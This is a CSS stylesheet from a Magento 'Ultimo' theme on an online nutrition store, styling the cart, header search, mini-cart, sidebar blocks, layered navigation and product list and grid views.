.cart-tax-info { display:block; }
.cart-tax-info,
.cart-tax-info .cart-price { padding-right:20px; }
.cart-tax-total { display:block; padding-right:20px; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/bkg_collapse.gif) 100% 4px no-repeat; cursor:pointer; }
.cart-tax-info .price,
.cart-tax-total .price { display:inline !important; font-weight:normal !important; }
.cart-tax-total-expanded { background-position:100% -53px; }


/* Misc
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.link-cart { font-weight:bold; }
.link-reorder { font-weight:bold; }
.link-print { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/i_print.gif) 0 center no-repeat; padding:2px 0 2px 25px; }
.link-rss { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/i_rss.gif) 0 center no-repeat; padding-left:16px; white-space:nowrap; }

.cards-list dt { margin:5px 0 0; }
.cards-list .offset { padding:2px 0 2px 20px; }

.separator { margin:0 3px; font-weight:normal; color:#e5e5e5; }
.divider { clear:both; display:block; font-size:0; line-height:0; height:1px; margin:10px 0; background:#e5e5e5; text-indent:-9999em; overflow:hidden; }

/* Global site notices
-------------------------------------------------------------- */
.global-site-notice { background:#f5f5f5; color:#333; }
.global-site-notice .notice-inner { max-width:66%; margin:0 auto; padding:10px 0 10px 80px; background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/i_notice.gif) 20px center no-repeat; text-align:left; }
.global-site-notice .notice-inner p { width:80%; margin:0; padding:10px 10px 10px 0; display:inline-block; vertical-align:middle; }
.global-site-notice .notice-inner .actions { display:inline-block; vertical-align:middle; }

/* Cookie Notice */
.global-site-notice.notice-cookie { position: fixed; bottom: 0; right: 0; left: 0; }

/* Noscript Notice */
.noscript {}

/* Demo Notice */
.demo-notice { margin:0; padding:6px 10px; background:#d75f07; font-size:12px; line-height:1.15; border:0; text-align:center; color:#fff; }
.demo-notice .notice-inner { width:auto; padding:0; background:none; text-align:center; }
.demo-notice .notice-inner p { padding:0; border:0; }


/* Buttons remove/close and edit
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Common styles for many buttons
-------------------------------------------------------------- */
.btn-remove, /* Generic "close" button */
.btn-remove2, /* Button "remove" on the cart page */
.map-popup-close,
.remember-me-popup-head .remember-me-popup-close, /* "Remember me" pop-up, only the "close" button in the header */
.btn-edit {
	display:inline-block;
	width:18px; 
	height:18px; 
	line-height:18px;
	font-size:16px;
	text-align:center;

	/* Important: no overflow to hide the text inside the button */
	overflow: hidden !important;
}



/* Class: std %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */
/* Styles for admin-controlled content */

.std .subtitle { padding:0; }
.std ol.ol { list-style:decimal outside; padding-left:1.5em; }
.std dl dt { font-weight:bold; margin: 0.5em 0; }
.std dl dd { margin:0 0 0px 10px; }
.std dl,
.std p,
.std address,
.std blockquote { margin:0 0 1em; padding:0; }


/* Lists
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Unordered lists
-------------------------------------------------------------- */
/* Common basic styling */
ul.bullet,
ul.disc { margin:0 0 1em; padding:0; }

/* Disc */
ul.disc { list-style:disc outside none; padding-left:1.5em; }
ul.disc li { background-image:none; padding-left:0; }

/* Bullet */
ul.bullet { list-style:none outside none; }
ul.bullet li {
	background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/bullet.png) 0 0 no-repeat;
	padding-left:25px;
	transition:			background-position 150ms ease-out;
	-moz-transition:	background-position 150ms ease-out;
	-webkit-transition:	background-position 150ms ease-out;
	-o-transition:		background-position 150ms ease-out;
}
ul.bullet li:hover { background-position:3px 0; }

	/* Different bullets. IMPORTANT: use together with class "bullet" */
	ul.list1  li { background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/list1.png); }
	ul.list2  li { background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/list2.png); }
	ul.list11 li { background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/list11.png); }
	ul.list12 li { background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/list12.png); }
	ul.list13 li { background-image:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/list13.png); }

/* Separator */
ul .separator {
	border-bottom:1px solid #fff;
	margin:8px 1px;
	overflow:hidden;
}

/* Nested unordered lists
-------------------------------------------------------------- */
ul.bullet ul,
ul.disc ul { margin-top:0.5em; margin-bottom:0.5em; }
ul.bullet ul li,
ul.disc ul li { background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/infortis/_shared/cck/list/bullet-small.png) 0 0 no-repeat; padding-left:1.5em; }


/* Lists inside ".std"
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Unordered list without any bullets */
.std ul.no-bullets { list-style:none outside none !important; padding-left:0 !important; }
.std ul.no-bullets li { background-image:none !important; padding-left:0 !important; }

/* Ordered lists */
.std ol { list-style:decimal outside; margin:10px 0; padding:0 0 0 1.5em; }
.std ol ol,
.std ul ol,
.std ol ul { margin:0.5em 0; }


/* Misc
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.std blockquote { font-style:italic; padding:0 0 0 1.5em; }
.std address { font-style:normal; }
.std b,
.std strong { font-weight:bold; }
.std i,
.std em { font-style:italic; }


/* Override std styles for selected elements
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.std .products-grid p { margin-bottom:0; }



/* Header %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Header
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-container,
.header-container2,
.header-container3 { background-repeat:repeat; background-position:center top; background-attachment: scroll; }
.header { padding:0; }

/* Misc header elements
-------------------------------------------------------------- */
.header .item {}
.header .item-left {
	float: left;
	margin-right: 10px;
	text-align: left;
}
.header .item-right {
	float: right;
	margin-left: 10px;
	text-align: right;
}


/* User menu inside header top
-------------------------------------------------------------- */
.header-top .item-left .user-menu > * {
	float: left;
}
.header-top .item-right .user-menu > * {
	float: right;
}


/* User menu and Top Links
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Clear floats and override custom styles to avoid incorrect position of elements */
.user-menu {
	width:100%;
	float:none;
	margin:0;

	/* Clear floats of other elements */
	clear: both;
}
.user-menu:before,
.user-menu:after {
	display: table;
	content: " ";
}
.user-menu:after {
	clear: both;
}

/* Top Links - clear floats */
.top-links ul:before,
.top-links ul:after {
	display: table;
	content: " ";
}
.top-links ul:after {
	clear: both;
}


/* Logo
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Important: logo needs to be displayed as inline-block to avoid 
   excessive width of the logo when the logo is narrower than its container.
   Otherwise, the logo would scale up to fill the entire container. */
.header .logo-wrapper .logo {
	display:inline-block;
	max-width:94%;
	margin:10px 0;
	text-decoration:none !important;
}
/* Fix for Firefox and IE. In regular header, stretch the image to full width.
   Thanks to that, on small screens when logo is scaled down it will not expand its container. */
.header-regular .logo-wrapper .logo img {
	width: 100%;
}

/* If logo is h1, the link is inside so make it displayed as block */
.header .logo-wrapper h1.logo a {
	display: block;
}
.header .logo strong { position:absolute; top:-999em; left:-999em; width:0; height:0; font-size:0; line-height:0; text-indent:-999em; overflow:hidden; }


/* Quick search
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
#search_mini_form { clear:both; display:block; }

/* Clear floats of ".form-search" element inside search form */
.form-search:before,
.form-search:after {
	display: table;
	content: " ";
}
.form-search:after {
	clear: both;
}

/* Basic styles */
.form-search { position:relative; }
.form-search label { float:left; margin:3px 4px 0 0; display:none; }
.form-search .input-text {
	float:right; /* Float in the same direction as position of button */
	width:100%;
	display: block;
	height:36px;
	line-height:36px; /*IE8*/
	padding:0px 35px 0 7px;
	color:#bbb;
	background-color:#fff;
	overflow:hidden;
	text-overflow:ellipsis;
}

/* Button */
.form-search .button {
	position:absolute;
	right:0;
	top:0;
	margin:1px;
	padding:0;
	/*background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png) no-repeat transparent;
	background-position:-57px -108px;*/
	background-color:transparent !important;
	color:#000;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center;
}
.form-search .button:hover { background-color:transparent; color:#000; }
.form-search .button span { background-image:none !important; /* To hide possible image bg from outdated custom CSS styles */ }
.form-search .button span span { display:none; } /* Hide text label */

/* Search autocomplete */
.form-search .search-autocomplete {
	left:0 !important; /*Fix for IE*/
	top:42px !important;
	position:relative;
	z-index:4100 !important;
}
.form-search .search-autocomplete ul { 
	background-color:#fff; 
	text-align:left; 
	padding:3px;	
}
.form-search .search-autocomplete li { padding:3px 5px; cursor:pointer; line-height: 24px; }
.form-search .search-autocomplete li:hover {}
.form-search .search-autocomplete li .amount { float:right; padding-left:5px; }

/* Quick search: skins
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Search: small box. Deprecated.
-------------------------------------------------------------- */
.search-wrapper-small .form-search .input-text {
	height:28px;
	line-height:28px; /*IE8*/
}
.search-wrapper-small .form-search .button {
	/*background:url(https://paradisenutrition.in/skin/frontend/ultimo/default/css/../images/sprite.png) no-repeat transparent;
	background-position: -61px -111px;*/
	width:28px;
	height:28px;
	line-height:28px;
	font-size:10px;
}
.search-wrapper-small .form-search .search-autocomplete { top:30px !important; }

/* Search: inline 
-------------------------------------------------------------- */
.search-wrapper-inline #search_mini_form { display: inline-block; vertical-align: middle; }


/* Search box in the top header
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.header-top #search_mini_form {
	display: inline-block;
	vertical-align: middle;
}
.header-top .form-search .input-text {
	height:28px;
	line-height:28px;
}
.header-top .form-search .button {
	width:28px;
	height:28px;
	line-height:28px;
	font-size:10px;
}
.header-top .form-search .search-autocomplete {
	top:30px !important;
}


/* Mini-cart
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.after-mini-cart { clear:both; }

/* Mini-cart heading
-------------------------------------------------------------- */
.mini-cart .mini-cart-heading .ic {
	font-size: 16px;
	line-height: 1em;
}
.mini-cart .mini-cart-heading .summary {}

/* Mini-cart content
-------------------------------------------------------------- */
/* If it is a dropdown */
.mini-cart.dropdown .mini-cart-content {
	width:300px;
	padding:25px;
	text-align:left; /* Because cart can be aligned center */
}

/* Elements of the cart */
.mini-cart .mini-cart-content .empty { padding:10px 0; }
.mini-cart .mini-cart-content .block-subtitle { padding:0; margin:0 0 20px; font-size: 14px; font-weight: bold; }
.mini-cart .mini-cart-content .subtotal { margin:20px 0; font-size: 14px; font-weight: bold; }
.mini-cart .mini-cart-content .incl-tax {}
.mini-cart .mini-cart-content .mini-products-list li { padding: 0; margin: 0 0 5px; }
.mini-cart .mini-cart-content .mini-products-list li.last { margin: 0; }
.mini-cart .mini-cart-content .product-name {}
.mini-cart .mini-cart-content .btn-remove,
.mini-cart .mini-cart-content .btn-edit { float:right; }
.mini-cart .mini-cart-content .product-details strong { font-weight:normal; }
.mini-cart .mini-cart-content .actions { margin:10px 0 0; padding:0; border:none; text-align:left; }
.mini-cart .mini-cart-content .actions button { float:left; margin-right:1px;  }
.mini-cart .mini-cart-content .truncated { margin-left:3px; }
.mini-cart .mini-cart-content .truncated .item-options { -webkit-transform: translateZ(0); /* Fix disappearing mini-cart in Safari if product has options */ }


/* Block: Recently Compared (dropdown)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.mini-compare {
	margin:0;
	padding:0;
	border:none;
}

/* Mini-compare heading
-------------------------------------------------------------- */
.mini-compare .mini-compare-heading .ic {
	font-size: 16px;
	line-height: 1em;
}

/* Mini-compare content
-------------------------------------------------------------- */
.mini-compare.dropdown .mini-compare-content {
	width:300px;
	padding:25px;
	text-align:left; /* Because cart can be aligned center */
}

.mini-compare .mini-compare-content .block-subtitle { padding:0; margin:0 0 20px; font-size: 14px; font-weight: bold; }
.mini-compare .mini-compare-content .empty { padding:10px 0; }
.mini-compare .mini-compare-content .product-name { padding-right:20px; }
.mini-compare .mini-compare-content .btn-remove { float:right; }
.mini-compare .mini-compare-content .actions { margin-top: 20px; }
.mini-compare .mini-compare-content .actions a { float:right; line-height: 36px; /* The same height as button */ }
.mini-compare .mini-compare-content .actions button { float:left; }



/* Sidebar %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Blocks
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block { margin:0 0 10px; }
.block .block-title {}
.block .block-title strong { font-weight:inherit;  }
.block .block-title a { text-decoration:none !important; }
.block .block-subtitle { margin:5px 0 10px; padding:0; font-size:1em; font-weight:bold; }
.block .block-content {	padding:10px 0; }
.block .block-content li.item {	padding:5px 0; }
.block .btn-remove { float:right; }
.block .btn-edit { float:right; }
.block .actions { margin:10px 0 0 0; padding:10px 0 0; border-top:1px dotted #e5e5e5; }
.block .actions a { float:left; }
.block .actions .button { float:right; }
.block .actions .button ~ a { margin-right: 5px; line-height: 36px; /* The same height as buttons */ }


/* Block lists
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-viewed .block-content ol,
.block-compare .block-content ol,
.block-compared .block-content ol {
	list-style: outside disc none;
	padding-left: 20px;
}
.block-viewed .block-content ol li,
.block-compare .block-content ol li,
.block-compared .block-content ol li {
	padding: 3px 0;
}

/* Mini Products List
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.mini-products-list li { padding:5px 0; }
.mini-products-list .product-image { float:left; width:50px; }
.mini-products-list .product-details { margin-left:60px; }
.mini-products-list .product-details h4 { font-size:1em; font-weight:bold; margin:0; }
.mini-products-list .item .btn-remove,
.mini-products-list .item .btn-edit { margin-left:7px; }


/* Block: Account
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-account .block-title {}
.block-account .block-content { padding: 10px 0; }
.block-account .block-content ul { list-style: outside disc none; padding-left: 25px; }
.block-account li > * {
	padding:4px;
	display:block;
	text-transform:uppercase;
}
.block-account li strong { font-weight:normal; }


/* Block: Layered Navigation
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Block subtitle
-------------------------------------------------------------- */
.block-layered-nav .block-subtitle--filter {
	display: none;
	cursor: pointer;
	border-bottom: 1px solid #e5e5e5;
	padding: 7px 10px 7px 25px;
	margin-top: 10px;
	position: relative;
	/*text-transform: uppercase;
	font-weight: bold;*/
	-moz-user-select: none;
	-ms-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.block-layered-nav .block-subtitle--filter:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	display: block;
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
	border-left: 5px solid #ddd;
	border-right: none;
	left: 6px;
	top: 50%;
	margin-top: -5px;
}
.block-layered-nav .block-subtitle--filter.active:after {
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	display: block;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	border-top: 5px solid #ddd;
	border-bottom: none;
	/*right: 10px;*/
	top: 50%;
	margin-top: -3px;
}

/* Attributes
-------------------------------------------------------------- */
.block-layered-nav .block-content .toggle-tabs {
	display: none;
}
.block-layered-nav .block-content > dl > dt {
	display: block;
	margin-top: 1px;
	position: relative;
	padding: 7px 0;
	font-weight: bold;
	text-rendering: optimizeSpeed;
	-moz-user-select: none;
	-ms-user-select: none;
	-webkit-user-select: none;
	-o-user-select: none;
	user-select: none;
}
.block-layered-nav .block-content > dl > dt:after {
	display: none; /* Hide on desktop */
	content: '';
	position: absolute;
	width: 0;
	height: 0;
	border-right: 5px solid transparent;
	border-left: 5px solid transparent;
	border-top: 5px solid #ddd;
	border-bottom: none;
	left: 10px;
	top: 50%;
	margin-top: -3px;
}
.block-layered-nav .block-content > dl > dt:hover {
}
.block-layered-nav .block-content > dl > dd {
	padding: 0 5px;
	margin: 0;
}
.block-layered-nav .block-content > dl > dd:last-child {
}
.block-layered-nav dl dd {
	margin-bottom: 10px;
	margin-top: 10px;
}

/* Single filter
-------------------------------------------------------------- */
.block-layered-nav dl dd ol > li > a,
.block-layered-nav dl dd ol > li > span {
	position: relative;
	display: block;
	padding: 3px 0 3px 12px;
}
.block-layered-nav dl dd ol > li > a:before {
	display: block; /* Show on desktop */
	content: '';
	position: absolute;
	width: 0px;
	height: 0px;
	border-right: none;
	border-left: 4px solid #ddd;
	border-top: 4px solid rgba(0, 0, 0, 0);
	border-bottom: 4px solid rgba(0, 0, 0, 0);
	left: 0px;
	top: 50%;
	margin-top: -5px;
	transition:			left 150ms ease-in-out;
	-moz-transition:	left 150ms ease-in-out;
	-webkit-transition:	left 150ms ease-in-out;
	-o-transition:		left 150ms ease-in-out;
}
.block-layered-nav dl dd ol > li > a:hover:before {
	left: 3px;
}


/* Currently selected filters
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-layered-nav .currently .block-subtitle {
	padding: 10px 10px 0;
	margin: 0 0 10px;
	font-size: 14px;
	font-weight: bold;
}
.block-layered-nav .currently ol {
	padding:10px;
}
.block-layered-nav .currently ol li {
	margin-bottom: 5px;
}
.block-layered-nav .currently ol li:after {
	content: '';
	display: table;
	clear: both;
}
.block-layered-nav .currently ol li .value {
	color: #d90000; /* TODO: move to common.css */
}
.block-layered-nav .currently .btn-remove {
	float: left;
	margin-right: 8px;
}
.block-layered-nav .actions {
	border-top: none;
	margin: 0 0 15px;
	padding: 0px 10px 10px;
}
.block-layered-nav .actions a {
	float: left;
}


/* Block: Wishlist
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/*.block-wishlist li.item .btn-remove { margin-left:5px; }*/


/* Block: Related
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Ccommon styles for all types of the block */
.block-related .block-subtitle {
	display:none;
	position:absolute;
	padding:1em 0;
	margin:-20px 0 0;
	border-top:1px solid #e5e5e5;
	border-bottom:1px solid #e5e5e5;
	font-weight:normal;
	z-index:1;
}
.block-related:hover .block-subtitle { display:block; padding:8px; background-color:#fff; }

/* Block: Related. Single product slider
-------------------------------------------------------------- */
.block-related-slider input.checkbox { float:left; margin:7px 5px 0 0; }


/* Block: Related. Simple thumbnails slider
-------------------------------------------------------------- */
.block-related-thumbnails .product-image {
	float:left;
	margin-bottom:10px;
}
.block-related-thumbnails .product-details {
	margin-left:110px;
}
.block-related-thumbnails .product-details > * { margin-bottom:5px; }
.block-related-thumbnails .product-name,
.block-related-thumbnails .related-add-to-wishlist { font-size:1em; line-height:1.25em; font-family:inherit; font-weight:inherit; display:inline-block; }
.block-related-thumbnails .price-box { font-size:1em; line-height:1.25em; }
.block-related-thumbnails .checkbox { float:left; margin:2px 5px 0 0; }

/* Add space above item */
.block-related-thumbnails .item { padding-top: 20px; }


/* Block: Compare Products
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.compare-table { border:0; }
.compare-table .btn-remove { float:right; }
.compare-table tbody tr:hover { background-color:#e5e5e5; }

.compare-table .product-shop-row { border-bottom:1px solid #ccc; }
.compare-table .product-shop-row th,
.compare-table .product-shop-row td { border-color:#eee !important; }
.compare-table tr.add-to-row { background-color:#fff; border-top:1px solid #ccc; }
.compare-table tr.add-to-row:hover { background-color:#fff; } /* Cover background applied on tr hover */
.compare-table tr.add-to-row td { text-align:left; }
.compare-table tr.first td { text-align:left; }
.compare-table tr.first td .product-name { font-family:inherit; font-size:1.1666em; font-weight:bold; margin:10px 0; }
.compare-table tr.first td .ratings { width:145px; margin:10px 0; }
.compare-table .price-box { margin:10px 0; line-height:15px; }

/* Changes after setting text-align:left */
.compare-table .product-image img { display:block; margin:0 auto; }
.compare-table .add-to-links { margin-top:5px; }
.compare-table .add-to-links li { float:none; }
.compare-table a.link-wishlist { overflow:visible; text-indent:0; background:none; display:inline; border:none; }


/* Block: Recently Viewed
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-viewed {}


/* Block: Recently Compared
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-compared {}


/* Block: Poll
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-poll .block-subtitle { font-weight:normal; }
.block-poll input.radio { float:left; margin:1px -18px 0 0; }
.block-poll .label { display:block; margin-left:18px; }
.block-poll li { padding:3px 9px; }
.block-poll .answer { font-weight:bold; }
.block-poll .votes { float:right; margin-left:10px; }


/* Block: Tags
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-tags .block-content .tags-list { background:none; border:0; font-size:12px; }
.block-tags .tags-list a {}
.block-tags .tags-list a:hover {}
.block-tags .actions { text-align:right; }
.block-tags .actions a { float:none; }


/* Block: Subscribe
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-subscribe .input-box { margin-top: 5px; }
.block-subscribe input { width:155px; }
.block-subscribe .actions button.button { float:none; }


/* Block: Reorder
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-reorder input.checkbox { float:left; margin:2px -20px 0 0; }
.block-reorder .product-name { margin-left:20px; }
.block-reorder .validation-advice { margin:3px 9px 7px; }


/* Block: Banner
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-banner {}
.block-banner .block-content { text-align:center; }


/* Block: Login
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-login label { font-weight:bold; color:#666; }
.block-login input.input-text { display:block; width:167px; margin:3px 0; }

/* Paypal
-------------------------------------------------------------- */
.sidebar .paypal-logo { display:block; margin:10px 0; text-align:center; }
.sidebar .paypal-logo a { float:none; }


/* Block: vertical main menu
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.block-vertnav .block-content {
	padding-left:0;
	padding-right:0;
}



/* Category view %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.category-title h1 {}
.category-image { width:100%; overflow:hidden; margin:10px 0; text-align:center; }
.category-image img {}
.category-description { margin:20px 0; position:relative; }

/* Negative top margin: to cover bottom border of the category title */
.category-products { margin:-1px 0 10px; }



/* General product list styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Product name
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
h2.product-name a,
h3.product-name a,
h4.product-name a,
h5.product-name a,
p.product-name a {
	color: inherit;
}


/* Common styles for view types: list and grid
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.products-list .product-name,
.products-grid .product-name,
h3.product-name {
	/* Sizes are modified for different number of columns */
	font-size:1.3333em; line-height:1.25em; /*16px 20px*/
}

.products-list .price-box.map-info a,
.products-grid .price-box.map-info a { margin-left:3px; }

/* Product image
-------------------------------------------------------------- */
/* Product alternative image */
.products-list .product-image .alt-img,
.products-grid .product-image .alt-img {
	position:absolute;
	top:0;
	left:0;
	display: none;
}

/* Fix possible glitches during animation */
.products-list .product-image img,
.category-products-grid .product-image img /* Grid only in category view */
{
	-moz-transform: translateZ(0);
}


/* View type: list
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.products-list .item { 
	border-top:1px solid #e5e5e5; 
	padding-top:20px; 
	padding-bottom:20px;
	background-color:#fff;
	position:relative; /* For hover effect */

	transition:			box-shadow 0ms ease-in;
	-moz-transition:	box-shadow 0ms ease-in;
	-webkit-transition:	box-shadow 0ms ease-in;
	-o-transition:		box-shadow 0ms ease-in;
}
.products-list .product-shop {}
.products-list .product-shop-inner { border-right:1px solid #e5e5e5; padding-right:15px }
.products-list .right-column { float:right; }

.products-list .product-name { margin:0 0 15px; }
.products-list .product-image-wrapper {}
.products-list .product-image { display:block; position:relative; margin-left:auto; margin-right:auto; }
.products-list .price-box { margin:0 0 15px; font-size:1.3333em; line-height:1.25em; }
.products-list .ratings { margin:10px 0; }
.products-list .desc { margin:15px 0px; }
.products-list .link-learn {}
.products-list .btn-cart { width:100%; max-width:180px; }
.products-list a.btn-cart { padding-left:0; padding-right:0; }
.products-list .button span { float:none; }
.products-list .availability { float:none; margin:15px 0; }
.products-list .add-to-links { margin:15px 0 0; }

	/* Hover effect
	-------------------------------------------------------------- */
	.products-list.hover-effect .item:hover {
		margin-left:-1%;
		margin-right:-1%;
		padding-left:1%;
		padding-right:1%;
		z-index:10;
		box-shadow:0 0 20px rgba(0,0,0,0.2);
		border-color:transparent;

		transition:			box-shadow 400ms ease-out;
		-moz-transition:	box-shadow 400ms ease-out;
		-webkit-transition:	box-shadow 400ms ease-out;
		-o-transition:		box-shadow 400ms ease-out;
	}


/* View type: grid
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* Product grid: basic styles
   (common for all types of product grids)
-------------------------------------------------------------- */
.products-grid {}
.products-grid .item {
	padding-top:20px;
	padding-bottom:20px;
	position:relative; /* For hover effect */
}
.products-grid .product-name { margin:15px 0 10px; }
.products-grid .product-image-wrapper { margin:0 auto; position:relative; }
.products-grid .product-image { display:block; }
.products-grid .price-box { margin:10px 0 10px; font-size:1em; }
.products-grid .ratings { margin:10px 0; line-height:1.0833em; }
/* If ratings wrapped, remove margin from ratings, leave maring in wrapper */
/*.products-grid .ratings-wrapper { margin:10px 0; }
.products-grid .ratings-wrapper .ratings { margin-top:0; margin-bottom:0; }*/
.products-grid .actions { margin:10px 0 0; }
.products-grid .availability { float:none; margin:5px 0; }
